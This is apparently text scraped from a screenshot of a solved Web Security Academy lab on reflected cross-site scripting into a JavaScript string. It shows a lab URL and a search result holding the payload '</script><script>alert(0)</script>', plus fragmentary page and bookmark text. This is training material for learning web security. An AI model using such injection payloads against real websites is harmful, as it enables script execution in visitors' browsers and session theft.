 https://0ab700f2039cc58381db7fd2006b003a.web-security-academy.net/?search=<%2Fscript><script>alert(0)<%2Fscript>
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
Web Security
Academy
Reflected XSS into a JavaScript string with single quote and
backslash escaped
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home
0 search results for '</script><script>alert(0)</script>'
Search the blog... Search
'; document.write('');
< Back to Blog